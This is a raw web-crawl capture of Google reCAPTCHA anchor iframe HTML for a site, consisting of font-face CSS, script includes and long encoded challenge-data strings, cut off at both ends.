[base64]/[base64]/DssKgRCfCucKff2LDk8O2LwrCnmLDrG45XcKfw6I9w6nDoy7CrcK9wq3DusKfScOiwrtwwrLCsMOrwoBEw5rCuMKqdcOswpMVf8OAdQJ2w5vCssKjwocPNmTDuG7CmjEVcnkfw6rCl8K/[base64]/[base64]/DkzM+OMOtZmAUwqXDpMKiwrs4w43CrsKfIcOiw7rDqE/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://diana1.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k3lRG25PTjsLh/56uB0nwitVMaVfbLDwx4gDYkJSZq8\\u003d\x22,0,0,null,1,1768667607878,0,0,[197,136,250,82,183],null,[77,245],\x22RC-32LWvAeX3qSRew\x22,null,null,null,null,null,\x220dAFcWeA67JY-mEHJHoV7tNapQNGjREtg3R5gMn2qE_FhM4R60zztoeIC9xG0snXiW_TWJRSZjsodtXn2Uekkx50qtTw3bJS7pzw\x22,1768750407916]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9kaWFuYTEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=us3hqep3ebey
body_size: 49239
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XKQQnF4kOZ7uGx-GjB6E_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XKQQnF4kOZ7uGx-GjB6E_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XKQQnF4kOZ7uGx-GjB6E_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0EofcOZwqYQw6wFw4Q2Ai5FSAkQAcKEQMOXwrrDt8K5wo/Cu17Dq8OHFcKfK8KhEcKcw5zDmcKcw4HClS7CmRgPJV9Rfk/DlMOlUcOjIsKADsKgwoM3GnxSaEPCmw/CiG5MwozDoH5+dMKFwq/Dl8Kiwpd/[base64]/Cp8KaPMONGsKUwrDCvcK2w4NZw4TCncKKw7tsdcK+TcOhJcOhw47Cn07CucOrNCzDq0HCqlwqwrjCjMKkMMOpwpUzwqAkIlYhwroFBcKjw7QNNWE5woEgwonDt1jCn8KtBHwSw6rCkypmA8O+wr/[base64]/[base64]/[base64]/J8OTwpI9VsKoFcKCwp9nw4B3TQHCrGxCwqrCocK/GmEiw5ZjwokjFsKUw6PCuFzDpcOmXcOAwqrCpgNEKD7CicOvwqfCnjXDo18Ow6F9E1fCrMOqwrwFZcORAsK3GmlMw6nDvWRJw5sESkHDpcO0NkBywpl8w6rCnMOfw649wr7CtsO0V8O9w6QRMj9pIQ1iWMOrFcORwqg1wrkqwq5GTMOgYnN1VWQAwp/DjQDDhMOWPl4tfF85w6XCvl1Db2t0L3PCj3bCqxAEQnU0wrDDi3/CqxlAeFwTcGA2McKLw7kaUyrCs8KOwoEnwrA4ScKdQ8KoBxJ1KcOOwrlxwo17w5/[base64]/Cqi8dcMKGCDjCuiYyw4B3e1N/wq7DoXZ9w7fDu8OSw5IueMKSwq/DncK0MsKVwpvDi8O3wqXChTjCmntOYGDCs8K7B2d9wrvCp8K5wo5Gw4DDssOBwrPClWZySSEywrQ/wr7CrTE8w64Qw48Pw7rDpcOpX8KgWMOkwpXDsMK2wq/CpWBAwq3Cj8KXex8ePcKdIWfDoj/ClHvDm8KMTcOsw7zDg8KjDk3CoMKswqoGMcKfwpDCj1rCqcO3BXbCj0HCqi3DjDLDucOgw754w7jCgh/CvWE3wp8tw7p6BsKpdsOkw7BawptcwprCuWjDmW4+w47DvwrCtFzDviQqwqbDncKAw7phUwvDlwDCgsOrw7oFw7nDlMK/wqrCoWbCj8OEwpzDrMOHw486IzbCkFvDoystFm/DgkwIw4IUw7PCqETDi0rCi8K4wqbCsQIBwrDCh8Kcwr4TbsOxwrtmIW7DtWUYbcK4w5wvw7nClcOVwqrDgMOoDhXDqcKWwovCkz/[base64]/[base64]/DhsOFw4d1OMOBwo3DnHjCo8OeejjClFdJwoHCv8KiwqkBwpIZF8K1UHlNfsKowqMTRsOCUcOhworDu8Oqw73DngBUfMKhc8KwUDXCikpswr8pwqYEbMOxwpHDhirCrmMwbcKMV8K/woQsDWQ9OCQ2fcKkwoDCkAvDv8KCwrDCugorJCsxYTBfw4QQw6TDqW5swqzDgTPCqA/[base64]/DoMKTwrBIBBwVBsOpWn5zw4cuw5BHdMK0wqJnalbDjMOGw6DDt8KZScOQwoRMfAHCgUvCv8OzYcOaw4fDt8KtwpbCk8Omw6/[base64]/Cv2PDk8Ofa1Yqb8KbwoPCvknDijHDqMKWwojCkcOvwr5qwoxWL3bDtF7CmiLDkRbDlyDCncO+ZcK0dcKTwoHDmm9rEU7CicObw6N4w4dQIgrCj01iGzJTwpxqXTcYwoh/wrvCk8OfwoFUP8KSwotFUEQVRQ7CrsKJOMOTBcOwXDlMwq1ZNcKYdmlaw7hMw4kfw7PDqsOUwoZzXwHDpcOSw43Dlw17AlNeX8K2P2DDnMK6wqp1R8KidGo8DcOTcsODw508AkI4V8OTc23DvBvDmcKhw4LCksKnW8OBwoACw5PCpcKIBg/CscKsMMOJAiJ0ccOaFUnCgzMFwrPDjXPDjGDCkAPDnnzDkmcKw6fDgD7DlsOlGT8LDsK7wrNewrwNw6/Dl10Vwq5nM8KPBzfDs8K2OsO2Wk3CtSnDuycpNRUtLsOsNcOaw5Yww5xzOsO4wpTDoTUGfHzDpsK/[base64]/[base64]/CpcOtYMKPJMKDWUJAwqvDuiZfwqDCoiZ9SMOmw79vHXwQw53CjMOvA8KpMgIJf1XDgcK9w4t9w6LDpGbCq37CugXDpUh1wr/DosOXw5IsGcOAw4rCq8K/[base64]/Cv8OfwqTDicOURWHDtVJYCU/DrxFLVRInYcOHw40JYMOqZ8OZSMOQw6ktZcK/woAcGMKUb8KBVUUYw6vDssKQZsKhDTc9S8K2RMOZwqnClQIpaSNHw4l8wqnCgcK7w4g8KcOLG8Obw4kGw6fCk8OMwrVVRsO7fMOJIkjCgsKowq8Sw6wkaW5xYcOiwrsqw7Z2wp8BLMOywp80wpMYKMKzMMK0w6kSwrPDtXPCncKLwo7DocKzDUkkTcOUMy/[base64]/DrzTCn8O+w4E9w70EJV46ecO9wo8eAEBPwrHCqDYtw7XDgMOXRwZzwqQhw77DtsOPE8Oxw6vDkzwEw4XDmsOJPXPCi8K+w7fCuTYKFFhrw4ZsD8KPcRDCuD7DtcKWL8KfGMO5wqfDiz/CjsO2ccOWwo